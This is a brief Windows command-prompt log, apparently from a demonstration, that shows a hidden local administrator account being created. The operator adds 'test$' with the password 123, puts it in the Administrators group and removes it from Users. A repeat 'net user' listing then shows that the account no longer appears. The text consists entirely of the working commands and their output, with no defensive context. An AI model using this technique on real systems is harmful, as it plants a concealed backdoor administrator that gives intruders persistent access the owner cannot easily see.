 C:\Windows\system32>net user
\\DESKTOP-8MV83BG 的用户帐户
-------------------------------------------------------------------------------
Administrator            culin                    DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。
C:\Windows\system32>net user test$ 123 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net localgroup users test$ /del
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-8MV83BG 的用户帐户
-------------------------------------------------------------------------------
Administrator            culin                    DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。